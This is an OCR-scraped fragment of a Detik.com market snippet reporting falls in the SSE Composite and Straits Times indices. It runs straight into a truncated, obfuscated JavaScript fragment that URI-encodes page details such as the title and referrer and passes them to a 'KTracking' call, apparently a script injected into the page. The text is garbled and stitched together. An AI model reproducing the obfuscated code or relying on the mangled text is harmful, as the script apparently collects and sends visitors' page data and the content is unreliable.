
20.392,65
Indeks SSE Composite turun 48,99 poin (1,63%) ke
2.960,97
Indeks Straits Times turun 34,59 poin (1,20%) ke
2.847,39
(Detik.com/yan) x31f1[18]](_0x31f1[17])[0]
[_0x31f1[16]](s)};if(document[_0x31f1[11]]
[_0x31f1[19]]=== _0x31f1[20]&&
KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===